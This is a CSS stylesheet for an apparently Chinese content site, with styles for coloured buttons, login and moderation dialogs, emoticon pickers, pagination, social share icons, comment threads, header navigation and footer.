.button-disabled{cursor:default!important;filter:none!important;border-color:#bbb!important;background:#d1d1d1!important;box-shadow:0 1px 1px lightGrey,inset 0 1px 1px #f5f5f5!important;text-shadow:none;color:#999!important}
.button-disabled .sp{border-left-color:#ddd;border-right-color:#c6c6c6}
.button-winered{color:#fff;background:#8b0000}
.button-winered:hover{color:#fff;background:#710000;text-decoration:none}
.button-winered:active{color:#fff;background:#5d0000}
.button-grey{color:#656565;background:#d3d3d3}
.button-grey:hover{color:#656565;background:#c7c7c7;text-decoration:none}
.button-grey:active{color:#656565;background:#bdbdbd}
.button-blue{color:#fff;background:#0a86ba}
.button-blue:hover{color:#fff;background:#0875a2;text-decoration:none}
.button-blue:active{color:#fff;background:#07678f}
.button-green{color:#fff;background:#479c4f}
.button-green:hover{color:#fff;background:#3f8a46;text-decoration:none}
.button-green:active{color:#fff;background:#397c3f}
.button-lightgreen{color:#fff;background:#00bbb0}
.button-lightgreen:hover{color:#fff;background:#00a198;text-decoration:none}
.button-lightgreen:active{color:#fff;background:#008d85}
.button-orange{color:#fff;background:#fa6400}
.button-orange:hover{color:#fff;background:#e05a00;text-decoration:none}
.button-orange:active{color:#fff;background:#cc5200}
.button-gray-read{color:#fff;background:#deacac}
.button-gray-read:hover{color:#fff;background:#d69a9a;text-decoration:none}
.button-gray-read:active{color:#fff;background:#d08c8c}
.button-t-green{background-color:#699c69;background-image:-moz-linear-gradient(top,#75a875,#578a57);background-image:-webkit-gradient(linear,0 0,0 100%,from(#75a875),to(#578a57));background-image:-webkit-linear-gradient(top,#75a875,#578a57);background-image:-o-linear-gradient(top,#75a875,#578a57);background-image:linear-gradient(to bottom,#75a875,#578a57);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff75a875', endColorstr='#ff578a57', GradientType=0);border:1px solid #95a995;color:#fff!important;text-shadow:0 0 2px #3e4d3e;border-radius:5px;cursor:pointer;text-decoration:none}
.button-t-green:hover{background-color:#5c905c;background-image:-moz-linear-gradient(top,#659e65,#4d7a4d);background-image:-webkit-gradient(linear,0 0,0 100%,from(#659e65),to(#4d7a4d));background-image:-webkit-linear-gradient(top,#659e65,#4d7a4d);background-image:-o-linear-gradient(top,#659e65,#4d7a4d);background-image:linear-gradient(to bottom,#659e65,#4d7a4d);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff659e65', endColorstr='#ff4d7a4d', GradientType=0)}
.button-t-green:active{background-color:#5f955f;background-image:-moz-linear-gradient(top,#5a905a,#659e65);background-image:-webkit-gradient(linear,0 0,0 100%,from(#5a905a),to(#659e65));background-image:-webkit-linear-gradient(top,#5a905a,#659e65);background-image:-o-linear-gradient(top,#5a905a,#659e65);background-image:linear-gradient(to bottom,#5a905a,#659e65);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff5a905a', endColorstr='#ff659e65', GradientType=0)}
.button-t-orange{background-color:#ed6103;background-image:-moz-linear-gradient(top,#f60,#d35908);background-image:-webkit-gradient(linear,0 0,0 100%,from(#f60),to(#d35908));background-image:-webkit-linear-gradient(top,#f60,#d35908);background-image:-o-linear-gradient(top,#f60,#d35908);background-image:linear-gradient(to bottom,#f60,#d35908);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffff6600', endColorstr='#ffd35908', GradientType=0);border:1px solid #a04203;color:#fff!important;text-shadow:0 0 2px #000;border-radius:5px;cursor:pointer;text-decoration:none}
.button-t-orange:hover{background-color:#d45703;background-image:-moz-linear-gradient(top,#e65c00,#ba4f07);background-image:-webkit-gradient(linear,0 0,0 100%,from(#e65c00),to(#ba4f07));background-image:-webkit-linear-gradient(top,#e65c00,#ba4f07);background-image:-o-linear-gradient(top,#e65c00,#ba4f07);background-image:linear-gradient(to bottom,#e65c00,#ba4f07);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffe65c00', endColorstr='#ffba4f07', GradientType=0)}
.button-t-orange:active{background-color:#d65600;background-image:-moz-linear-gradient(top,#cc5200,#e65c00);background-image:-webkit-gradient(linear,0 0,0 100%,from(#cc5200),to(#e65c00));background-image:-webkit-linear-gradient(top,#cc5200,#e65c00);background-image:-o-linear-gradient(top,#cc5200,#e65c00);background-image:linear-gradient(to bottom,#cc5200,#e65c00);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffcc5200', endColorstr='#ffe65c00', GradientType=0)}
.button-t-red{background-color:#cd6969;background-image:-moz-linear-gradient(top,#d37575,#c55757);background-image:-webkit-gradient(linear,0 0,0 100%,from(#d37575),to(#c55757));background-image:-webkit-linear-gradient(top,#d37575,#c55757);background-image:-o-linear-gradient(top,#d37575,#c55757);background-image:linear-gradient(to bottom,#d37575,#c55757);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffd37575', endColorstr='#ffc55757', GradientType=0);border:1px solid #ac6060;color:#fff!important;text-shadow:0 0 2px #3b1f1f;border-radius:5px;cursor:pointer;text-decoration:none}
.button-t-red:hover{background-color:#c75656;background-image:-moz-linear-gradient(top,#cd6262,#be4444);background-image:-webkit-gradient(linear,0 0,0 100%,from(#cd6262),to(#be4444));background-image:-webkit-linear-gradient(top,#cd6262,#be4444);background-image:-o-linear-gradient(top,#cd6262,#be4444);background-image:linear-gradient(to bottom,#cd6262,#be4444);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffcd6262', endColorstr='#ffbe4444', GradientType=0)}
.button-t-red:active{background-color:#c95656;background-image:-moz-linear-gradient(top,#c74e4e,#cd6262);background-image:-webkit-gradient(linear,0 0,0 100%,from(#c74e4e),to(#cd6262));background-image:-webkit-linear-gradient(top,#c74e4e,#cd6262);background-image:-o-linear-gradient(top,#c74e4e,#cd6262);background-image:linear-gradient(to bottom,#c74e4e,#cd6262);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffc74e4e', endColorstr='#ffcd6262', GradientType=0)}
.button-g-black{border-radius:3px;background-color:#373737;background-image:-moz-linear-gradient(top,#494949,#1d1d1d);background-image:-webkit-gradient(linear,0 0,0 100%,from(#494949),to(#1d1d1d));background-image:-webkit-linear-gradient(top,#494949,#1d1d1d);background-image:-o-linear-gradient(top,#494949,#1d1d1d);background-image:linear-gradient(to bottom,#494949,#1d1d1d);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff494949', endColorstr='#ff1d1d1d', GradientType=0);border:1px solid #202020;color:#ccc!important;text-align:center;box-shadow:1px 1px 2px 0 #a9a9a9}
.button-g-black:active{background-color:#353535;background-image:-moz-linear-gradient(top,#2f2f2f,#3c3c3c);background-image:-webkit-gradient(linear,0 0,0 100%,from(#2f2f2f),to(#3c3c3c));background-image:-webkit-linear-gradient(top,#2f2f2f,#3c3c3c);background-image:-o-linear-gradient(top,#2f2f2f,#3c3c3c);background-image:linear-gradient(to bottom,#2f2f2f,#3c3c3c);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff2f2f2f', endColorstr='#ff3c3c3c', GradientType=0)}
.button-g-blue{border-radius:3px;background-color:#36519f;background-image:-moz-linear-gradient(top,#4061b3,#273a80);background-image:-webkit-gradient(linear,0 0,0 100%,from(#4061b3),to(#273a80));background-image:-webkit-linear-gradient(top,#4061b3,#273a80);background-image:-o-linear-gradient(top,#4061b3,#273a80);background-image:linear-gradient(to bottom,#4061b3,#273a80);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff4061b3', endColorstr='#ff273a80', GradientType=0);border:1px solid #a7adbf;color:#fff!important;text-align:center;box-shadow:1px 1px 2px 0 #a9a9a9}
.button-g-blue:active{background-color:#355195;background-image:-moz-linear-gradient(top,#334d8d,#3957a0);background-image:-webkit-gradient(linear,0 0,0 100%,from(#334d8d),to(#3957a0));background-image:-webkit-linear-gradient(top,#334d8d,#3957a0);background-image:-o-linear-gradient(top,#334d8d,#3957a0);background-image:linear-gradient(to bottom,#334d8d,#3957a0);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff334d8d', endColorstr='#ff3957a0', GradientType=0)}
.button-g-green{border-radius:3px;background-color:#366c36;background-image:-moz-linear-gradient(top,#418241,#264b26);background-image:-webkit-gradient(linear,0 0,0 100%,from(#418241),to(#264b26));background-image:-webkit-linear-gradient(top,#418241,#264b26);background-image:-o-linear-gradient(top,#418241,#264b26);background-image:linear-gradient(to bottom,#418241,#264b26);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff418241', endColorstr='#ff264b26', GradientType=0);border:1px solid #1e3b1e;color:#fff!important;text-align:center;box-shadow:1px 1px 2px 0 #a9a9a9}
.button-g-green:active{background-color:#336733;background-image:-moz-linear-gradient(top,#306030,#397139);background-image:-webkit-gradient(linear,0 0,0 100%,from(#306030),to(#397139));background-image:-webkit-linear-gradient(top,#306030,#397139);background-image:-o-linear-gradient(top,#306030,#397139);background-image:linear-gradient(to bottom,#306030,#397139);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff306030', endColorstr='#ff397139', GradientType=0)}
.button-g-lightgreen{border-radius:3px;background-color:#0fc0b5;background-image:-moz-linear-gradient(top,#0bcbc3,#16afa1);background-image:-webkit-gradient(linear,0 0,0 100%,from(#0bcbc3),to(#16afa1));background-image:-webkit-linear-gradient(top,#0bcbc3,#16afa1);background-image:-o-linear-gradient(top,#0bcbc3,#16afa1);background-image:linear-gradient(to bottom,#0bcbc3,#16afa1);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff0bcbc3', endColorstr='#ff16afa1', GradientType=0);border:1px solid #00beb3;color:#fff!important;text-align:center;box-shadow:1px 1px 2px 0 #a9a9a9}
.button-g-lightgreen:active{background-color:#09a49e;background-image:-moz-linear-gradient(top,#089b95,#0ab3ac);background-image:-webkit-gradient(linear,0 0,0 100%,from(#089b95),to(#0ab3ac));background-image:-webkit-linear-gradient(top,#089b95,#0ab3ac);background-image:-o-linear-gradient(top,#089b95,#0ab3ac);background-image:linear-gradient(to bottom,#089b95,#0ab3ac);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff089b95', endColorstr='#ff0ab3ac', GradientType=0)}
.button-g-grey{border-radius:3px;background-color:#e8e8e8;background-image:-moz-linear-gradient(top,#efefef,#dedede);background-image:-webkit-gradient(linear,0 0,0 100%,from(#efefef),to(#dedede));background-image:-webkit-linear-gradient(top,#efefef,#dedede);background-image:-o-linear-gradient(top,#efefef,#dedede);background-image:linear-gradient(to bottom,#efefef,#dedede);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffefefef', endColorstr='#ffdedede', GradientType=0);border:1px solid #989898;color:#393939!important;text-align:center;box-shadow:1px 1px 2px 0 #c9c9c9}
.button-g-grey:active{background-color:#dbdbdb;background-image:-moz-linear-gradient(top,#d6d6d6,#e2e2e2);background-image:-webkit-gradient(linear,0 0,0 100%,from(#d6d6d6),to(#e2e2e2));background-image:-webkit-linear-gradient(top,#d6d6d6,#e2e2e2);background-image:-o-linear-gradient(top,#d6d6d6,#e2e2e2);background-image:linear-gradient(to bottom,#d6d6d6,#e2e2e2);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffd6d6d6', endColorstr='#ffe2e2e2', GradientType=0)}
.ui-dialog{position:absolute;left:0;display:none;top:0;z-index:110}
.ui-dialog .ui-dialog-loading-status{display:none}
.ui-dialog .inner{position:relative}
.ui-dialog .ui-dialog-close{position:absolute;right:2px;top:2px;z-index:10;display:block;cursor:pointer}
.ui-dialog .mod{margin:0}
.ui-dialog-basic .ui-dialog-close{right:10px;top:8px;overflow:hidden;font-size:14px;padding:3px 5px;font-family:Verdana;color:#333;font-weight:700}
.ui-dialog-basic .mod{background:#fff}
.ui-dialog-basic .mod .hd{padding:0 40px 0 15px;line-height:42px;background:#f4f4f4}
.ui-dialog-basic .mod .hd .icon{margin:12px 10px 0 0;float:left}
.ui-dialog-basic .mod .hd .title{font-size:16px;font-weight:700}
.ui-dialog-basic .mod .bd{padding:15px;background:0 0}
.ui-dialog-bolder{background:url(../images/dialog-border-bg.png) center center}
.ui-dialog-bolder .inner{margin:8px}
.ui-dialog-loading .ui-dialog-loading-status{display:block}
.login-dialog .hd{background:#f4f4f4}
.login-dialog .bd{padding:20px 15px 10px!important}
.login-dialog .bd .lpic{width:75px;padding-top:5px}
.login-dialog .bd .lpic label{font-size:14px}
.login-dialog .bd .item{margin-bottom:15px}
.login-dialog .bd .item .text-border{width:220px;height:20px;font-size:14px;color:#666}
.login-dialog .bd .forget-password{color:#666;margin-left:10px;font-size:12px}
.login-dialog .bd .authCode img{border:1px solid #ccc;margin-right:9px}
.login-dialog .bd .authCode .text-border{width:104px}
.login-dialog .bd .button-area .lpic{padding-top:10px}
.login-dialog .bd .button-area label{color:#666;font-size:12px}
.login-dialog .bd .button-area label input{margin-right:2px;vertical-align:-3px}
.login-dialog .bd .reg-btn{color:#09f;font-size:14px;margin-left:10px}
.login-dialog .bd .reg-btn:hover{text-decoration:underline}
.login-dialog .bd .authorization{color:#666;padding-top:10px;margin:15px 0 0 75px;border-top:1px solid #E9E9E9}
.login-dialog .bd .authorization a,.login-dialog .bd .authorization img,.login-dialog .bd .authorization span{vertical-align:middle}
.owner-ban-dialog .bd{font-size:12px}
.owner-ban-dialog .bd .radio{margin-right:3px;vertical-align:-2px}
.owner-ban-dialog .bd li{margin-bottom:10px}
.owner-ban-dialog .bd .buttons{text-align:right;margin-top:10px;padding-top:10px}
.owner-ban-dialog .bd .buttons .error{float:left;color:red}
.owner-ban-dialog .bd textarea{width:96%;height:50px}
.ui-helper-hidden-accessible{display:none!important}
.email-suggest{background:#FAFAFA;border:1px solid #C5C7D2;border-radius:0;position:absolute}
.email-suggest li{padding:1px}
.email-suggest li a{cursor:pointer;display:block;padding:5px;font-size:12px;font-family:Arial}
.email-suggest li a.ui-state-focus,.email-suggest li a.ui-state-hover,.email-suggest li a:hover{background:#dedede}
.button-emotion{display:inline-block;width:24px;height:25px;background:url(../images/btn-emotion.png?bust=1) no-repeat;overflow:hidden}
.emotions{display:none;position:absolute;clear:both;visibility:visible;z-index:1001;width:450px}
.emotions .top{height:15px;background:#F7F7F7}
.emotions .arrow{position:absolute;top:-7px;left:5px;font-size:16px}
.emotions .arrow em{position:absolute}
.emotions .arrow em.t{color:#fff}
.emotions .arrow em.b{color:#A0A0A0;top:-1px}
.emotions .inner{background:#FFF;border:1px solid #A0A0A0}
.emotions ul{width:440px;margin:10px 0 10px 8px;overflow:hidden}
.emotions ul:after,.emotions ul:before{display:table;content:"";line-height:0}
.emotions ul:after{clear:both}
.emotions li{float:left;height:28px;overflow:hidden;padding:0 1px 1px 0;width:28px}
.emotions li a{border:1px solid #EDEDED;display:block;height:26px;overflow:hidden;text-align:center;width:26px}
.emotions li a:hover{background:#D3EFF6;border:1px solid #2C89A8}
.ui-flyout{display:none;padding:10px;background:url(../images/crossword.png);font-size:14px;border:1px solid #ccc}
.ui-flyout .close{position:absolute;right:10px;top:8px;color:#ccc}
.ui-flyout-box{box-shadow:0 0 3px #c7c7c7}
.ui-flyout-confirm{border:1px solid #B9B9B9;text-align:center;padding:6px 10px;box-shadow:0 1px 5px silver;border-radius:5px}
.ui-flyout-confirm p.text{font-size:12px;border:1px solid #dedede;background-color:#f9f9f9;margin-bottom:10px;padding:5px 8px;text-align:center;color:#f60;line-height:1.8em}
.ui-flyout-confirm .flyout-arrow{display:none}
.ui-info-ok,.ui-info-waiting,.ui-info-warning{padding:8px 10px;border-width:1px;border-style:solid;font-size:12px}
.ui-info-ok{background-color:#f1fce8;border-color:#82ae5f;color:#6b9848}
.ui-info-warning{background-color:#FEF1EC;border-color:#CD0A0A;color:#CD0A0A}
.ui-info-waiting{background-color:#f7fcff;border-color:#3898e2;color:#3898e2}
.ui-info-waiting img{margin-right:3px}
.overlay{background:#000;opacity:.2;filter:alpha(opacity=20);zoom:1;width:100%;position:absolute;left:0;top:0;z-index:5}
.pagination{padding:15px 30px;color:#666;text-align:center}
.pagination a,.pagination span{display:inline-block;padding:0 5px;height:20px;line-height:20px;margin:0 2px;text-align:center;font-family:Arial;font-size:12px;color:#979797;border-radius:2px;background-color:#F1F1F1;vertical-align:middle}
.pagination a:hover,.pagination span:hover{background-color:#e7e7e7}
.pagination a.current,.pagination span.current{color:#fff;background-color:#666}
.pagination .next,.pagination .prev{color:#999;width:auto}
.pagination .counts{vertical-align:middle;color:#999;font-size:12px;width:auto}
.pagination .counts,.pagination .counts span{background:0 0}
.ui-tags{width:81%}
.ui-share a{background:url(../images/sprite-share.png) no-repeat;display:inline-block;width:16px;height:16px;padding-right:1px;overflow:hidden;cursor:pointer}
.ui-share a,.ui-share span{vertical-align:middle}
.ui-share .share-sina{background-position:0 -20px}
.ui-share .share-qzone{background-position:0 0}
.ui-share .share-renren{background-position:0 -60px}
.ui-share .share-kaixin{background-position:0 -120px}
.ui-share .share-tenwb{background-position:0 -80px}
.ui-share .share-baidu{background-position:0 -40px}
.ui-share .share-douban{background-position:0 -100px}
.ui-toast{position:fixed;z-index:30;left:50%;bottom:100px;display:none;font-size:14px;padding:8px 20px;border-radius:3px;box-shadow:0 1px 6px #272727,inset 0 1px 0 #A8A3A3;color:#fff;background:#414141}
.ui-tags{background:#fff;border:1px solid #999;position:relative;padding-bottom:0;zoom:1}
.ui-tags:after,.ui-tags:before{display:table;content:"";line-height:0}
.ui-tags:after{clear:both}
.ui-tags .input-tags{border:1px solid #fff;height:18px;line-height:18px;margin:3px;width:50px!important;font-size:12px}
.ui-tags .names-tags li{position:relative;display:inline-block;float:left;margin:3px}
.ui-tags .names-tags li a{border-radius:3px;display:block;float:left;background:#333;padding:0 18px 0 4px;height:18px;line-height:18px;border:1px solid #000;white-space:nowrap;color:#fff!important;font-size:12px}
.ui-tags .names-tags li a:hover{background:#000}
.ui-tags .names-tags li a:hover .rm{background-position:left bottom}
.ui-tags .names-tags li a .rm{cursor:pointer;width:11px;height:11px;overflow:hidden;display:block;position:absolute;right:4px;top:5px;background:url(../images/btn-tag-del.gif) no-repeat}
.play-audio{display:inline-block;width:50px;height:18px;line-height:18px;padding:0 5px;margin-left:5px;text-align:right;background:#7C7874;font-family:Arial;border-radius:5px;color:#fff!important;white-space:nowrap;position:relative}
.play-audio i{position:absolute;width:0;height:0;border-style:solid;display:block;overflow:hidden;border-bottom:5px solid transparent;border-left:5px solid #fff;border-right:none;border-top:5px solid transparent;top:4px;left:8px}
html.ie6 .play-audio i{border-top-color:tomato;border-bottom-color:tomato;filter:chroma(color=#ff6347)}
.play-audio i.stop{width:7px;height:7px;top:5px;border:none;background:#fff}

.mod .clean-bd{padding:0}
.mod-clean{margin-bottom:0!important}
.mod-clean .bd,.mod-clean .hd{padding:0!important}
.clean-inside-mod,.mod-clean-y{margin-bottom:0}
.clean-inside-mod .bd,.clean-inside-mod .hd,.mod-clean-y .bd,.mod-clean-y .hd{padding-top:0!important;padding-bottom:0!important}
.mod-main .hd{padding-bottom:30px}
.mod-main .hd h2{font-size:20px}
.tab-choose a{vertical-align:middle;padding:0 7px;display:inline-block;min-width:80px;height:36px;line-height:36px;font-weight:700;color:#fff;text-align:center;background:#ccc;position:relative}
.tab-choose a.active{color:#fff;background:#999}
.tab-choose a.active i{position:absolute;left:50%;bottom:-15px;margin-left:-10px;display:inline-block;width:0;height:0;line-height:0;font-size:0;border-width:10px;border-color:#999 transparent transparent;border-style:solid dashed dashed}
.tab-choose a .count{font-size:12px;color:#f60}
.comments .hd .add{float:right;color:#09c}
.comments li{margin-bottom:8px;padding-bottom:8px;border-bottom:1px solid #ECECEC}
.comments li:last-child{border-bottom:none;margin-bottom:0}
.comments .left{text-align:center;width:45px;padding-right:10px}
.comments .left img{width:40px;border-radius:100%}
.comments .left p{margin-bottom:10px}
.comments .left a{color:#369;margin:0 auto;display:block;font-size:.75em;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}
.comments .right h3{font-size:1em;font-weight:400;padding:5px 0;margin-bottom:5px}
.comments .right h3 a{color:#2e79bd}
.comments .right h3 .top{color:#393}
.comments .right h3 .good{color:#c63}
.comments .summary{line-height:1.3em;font-size:.875em;margin-bottom:3px;word-break:break-all;word-wrap:break-word}
.comments .summary,.comments .summary a{color:#666}
.comments .controls{text-align:right;padding-right:5px}
.comments .controls a{font-size:.75em;color:#999;margin-left:3px}
.comments .controls .name{float:left;font-size:.75em;margin-left:0;margin-top:4px;padding-left:15px;background:url(../images/mobile-user-icon.png) no-repeat left center}
.comments .controls .reply{background:url(../images/mobile-reply-icon.png) no-repeat left center;padding-left:15px}
.comments .time{font-size:.75em;color:#999;background:url(../images/mobile-time-icon.png) no-repeat left center;padding-left:15px}
.comments .form{padding:0 5px}
.comments .form .content{line-height:1.8em;margin-bottom:10px}
.comments .form .content,.comments .form .content a{color:#666}
.comments .form .content a{font-weight:700}
.comments .form textarea{display:block;background:#fff;border:1px solid #bfbfbf;padding:10px;width:78%;overflow:hidden;height:1.1em;resize:none}
.comments .form .submit{float:right;width:56px;height:34px;line-height:34px;margin-right:10px;font-size:14px}
.comments .reply-list{padding:10px;background:#f7f7f7;border-radius:3px;margin-top:6px;border:1px solid #e0e0e0;margin-bottom:10px;position:relative}
.comments .reply-list .ico{position:absolute;top:-6px;right:30px;display:block;width:11px;height:6px;background:url(../images/mobile-reply-list-arrow.png) no-repeat left top}
.comments .reply-list li{border-bottom:1px solid #e6e6e6}
.comments .reply-list li br{display:none}
.comments .reply-list li:last-child{border:none;margin:0}
.comments .reply-list .more{border-top:1px solid #e6e6e6;padding-top:10px;text-align:center;font-size:.875em}
.comments .reply-list .more a{color:#09c}
body,html{height:100%}
@media screen and (max-device-width:480px){body{-webkit-text-size-adjust:none}
}

@media screen and (max-device-width:320px){body{font-size:18px}
}

a{text-decoration:none;color:#666}
body{overflow-x:hidden;font-size:16px;color:#666;background:#fff}
.container{padding-top:10px;background:url(../images/body-bg.png);padding-bottom:10px}
.mod{margin:10px}
.mod-back{margin-top:30px;font-size:.875em}
.mod-back .bd{text-overflow:ellipsis;white-space:nowrap;overflow:hidden;padding-left:3px}
.mod-back a,.mod-back span{vertical-align:middle}
.mod-back .home{display:inline-block;width:16px;height:16px;background:url(../images/breadcrumb-icon-home.png) no-repeat}
.mod-back .divide{display:inline-block;width:5px;height:9px;margin:0 3px;background:url(../images/arrow-breadcrumb.gif) no-repeat}
.empty{padding:15px 0;color:#999}
.top-alert .alert{margin-top:-10px;border-radius:0;box-shadow:0 2px 5px 0 #afafaf}
.page-title{padding:0 10px;font-size:1em;font-weight:400;color:#333;text-shadow:1px 1px 1px #fff;margin-bottom:15px}
.block{margin:0 10px 15px;background:#fff;border:1px solid #ddd}
.block .hd{padding:10px;border-bottom:1px solid #E2B4AC}
.block .hd h4{font-weight:400;color:#a44b3b}
.block .tab-switch{padding:0}
.block .tab-switch:after,.block .tab-switch:before{display:table;content:"";line-height:0}
.block .tab-switch:after{clear:both}
.block .tab-switch .item{text-align:center;float:left;width:50%;height:40px;line-height:40px;font-size:1em}
.block .tab-switch .active{background:#CCBA8A;color:#fff}
.block .bd{padding:10px}
.block .ft.more{border-top:1px solid #ddd}
.block .ft .btn{height:30px;line-height:30px;font-size:.875em}
.column-list ul:after,.column-list ul:before{display:table;content:"";line-height:0}
.column-list ul:after{clear:both}
.column-list .bd{padding-bottom:0}
.column-list li{float:left;width:25%;text-align:center;padding-bottom:10px}
.column-list img{width:80%;max-width:100px;border: 1px solid #CBA;padding: 1px;box-shadow:0 0 3px 0 #ccc}
.column-list .name{text-overflow:ellipsis;white-space:nowrap;overflow:hidden;font-size:.75em}
.reply-list li{border-bottom:1px dotted #dfdfdf}
.reply-list li .name{color:#960}
.reply-list li .right{padding-top:5px}
.reply-list li:last-child{border-bottom:none}
.recommend ul:after,.recommend ul:before{display:table;content:"";line-height:0}
.recommend ul:after{clear:both}
.recommend ul .column-2{float:none;width:auto;padding:0;margin-bottom:5px;height:115px}
.recommend ul .column-2:after,.recommend ul .column-2:before{display:table;content:"";line-height:0}
.recommend ul .column-2:after{clear:both}
.recommend ul .column-2 .left{padding-right:16px}
.recommend ul .column-2 .left img{border: 1px solid #CBA;padding: 1px;box-shadow:0 0 3px 0 #ccc}
.recommend ul .column-2 .right{white-space:normal;padding-top:5px}
.recommend ul .column-2 .right a{color:#960}
.recommend ul .column-2 .right .summary{height:6em;line-height:1.6em;padding:5px 10px 0 0;font-size:.8em;overflow:hidden;color:#666;float: left;}

.recommend ul i{float:left;margin:5px 8px 0 5px;width:5px;height:5px;background:#960}
.recommend ul li{padding:5px 0;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}
.recommend ul li a{color:#666;float: left;}

.recommend ul li span{color:#960;margin-right:10px;font-size: 12px;}
.recommend ul li span a{float: none;color:#960}

.recommend ul .highlight a{color:#2991CC}
.simple-list:after,.simple-list:before{display:table;content:"";line-height:0}
.simple-list:after{clear:both}
.simple-list li{border-bottom:1px dotted #dfdfdf}
.simple-list li a{padding:8px 0;display:block}
.simple-list li:last-child{border-bottom:none}
.breadcrumb{font-size:.875em;margin-top:0}
.breadcrumb,.breadcrumb a{color:#999}
.breadcrumb.bottom{margin-top:15px;margin-bottom:15px}
.form-horizontal h4{text-align:center;background:#f4f4f4;padding:5px 0}
.form-horizontal .submit-item{margin-top:10px}
.form-horizontal .item{padding:5px}
.form-horizontal .item-label{float:left;padding-right:10px;padding-top:2px}
.form-horizontal .item-control{overflow:hidden}
.form-horizontal .forget{margin-left:10px;color:#06c}
.form-horizontal .text{border:1px solid #ccc;border-radius:3px;width:95%;padding:3px}
.form-horizontal .text-code{width:30%}
.form-horizontal .code{border:1px solid #ccc}
.form-horizontal .button{width:100%}
.slide-ad{margin: 10px 0;text-align:center}
.slide-ad img{box-shadow:0 0 2px 0 #b1b1b1;max-height:100px;max-width:480px;width:100%}
.btn{display:inline-block;height:26px;line-height:26px;text-align:center;background-color:#f1f1f1;background-image:-moz-linear-gradient(top,#f1f1f1,#f1f1f1);background-image:-webkit-gradient(linear,0 0,0 100%,from(#f1f1f1),to(#f1f1f1));background-image:-webkit-linear-gradient(top,#f1f1f1,#f1f1f1);background-image:-o-linear-gradient(top,#f1f1f1,#f1f1f1);background-image:linear-gradient(to bottom,#f1f1f1,#f1f1f1);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff1f1f1', endColorstr='#fff1f1f1', GradientType=0);color:#838383;padding:0 30px;border:none;border-radius:0}
.btn-auto{width:100%;padding:0}
.btn-blue{background-color:#6bace4;background-image:-moz-linear-gradient(top,#6bace4,#6bace4);background-image:-webkit-gradient(linear,0 0,0 100%,from(#6bace4),to(#6bace4));background-image:-webkit-linear-gradient(top,#6bace4,#6bace4);background-image:-o-linear-gradient(top,#6bace4,#6bace4);background-image:linear-gradient(to bottom,#6bace4,#6bace4);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff6bace4', endColorstr='#ff6bace4', GradientType=0);color:#fff}
.btn-orange{background-color:#ee8d4d;background-image:-moz-linear-gradient(top,#ee8d4d,#ee8d4d);background-image:-webkit-gradient(linear,0 0,0 100%,from(#ee8d4d),to(#ee8d4d));background-image:-webkit-linear-gradient(top,#ee8d4d,#ee8d4d);background-image:-o-linear-gradient(top,#ee8d4d,#ee8d4d);background-image:linear-gradient(to bottom,#ee8d4d,#ee8d4d);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffee8d4d', endColorstr='#ffee8d4d', GradientType=0);color:#fff}
.btn.small{height:22px;line-height:22px;padding:0 10px;font-size:.75em}
.btn-link{color:#6BACE4}
.btn-link.grey{color:#666}
input.btn-link{display:inline;background:0 0;border:none}
input.btn{height:30px;line-height:30px}
.header{z-index:1;position:relative;font-size:.875em}
.header .top{height:54px;line-height:54px;padding:0 10px 0 100px;background:url(../images/header-top-bg.png);border-bottom:1px solid #494949;font-size:1em}
.header .top,.header .top a{color:#ccc}
.header .top a{float:left;width:20%;line-height:54px}
.header .bottom{height:40px;line-height:40px;padding:0 10px 0 100px;border-top:1px solid #fcfcfc;border-bottom:1px solid #d6d6d6;background:#f5f5f5}
.header .bottom a{color:#960;float:left;width:16%;text-align: center;font-weight: 900;}

.header .bottom .divide{color:#ccc}
.header .my a{color:#666}
.header .accounts{float:right}
.header .accounts a{color:#666;margin-left:5px}
.header .accounts span img{vertical-align:-7px}
.header .logo{position:absolute;top:0;margin-left: 10px;}
.header .tag a{color:#757575}
.channel{background:url(../images/body-bg.png);padding:10px 10px 0;font-size:.875em;position:relative;z-index:1}
.channel:after,.channel:before{display:table;content:"";line-height:0}
.channel:after{clear:both}
.channel a{float:left;width:33%;height:30px;line-height:30px;text-align:center;background:#9f9386;color:#fff;margin-bottom:1px;}

.channel .xuanyi{width:34%;box-sizing:border-box;border-left:1px solid #d2ccc6;border-right:1px solid #d2ccc6}
.channel .active{background:#b08116 url(../images/jingxuan.png) no-repeat center top}
.footer{background:#333}
.footer,.footer a{color:#999}
.footer .section{padding:0 10px 10px}
.footer .nav{padding-top:20px}
.footer .nav a{margin-right:5px}
.footer .copyright{font-family:Arial}
.footer .copy,.footer .time{font-size:.75em}
.footer h4{margin-bottom:6px}
.footer h4,.footer h4 a{color:#ccc}
.footer .kefu p{line-height:1.6em}
.donate-list{font-size:.875em;margin-bottom:0}
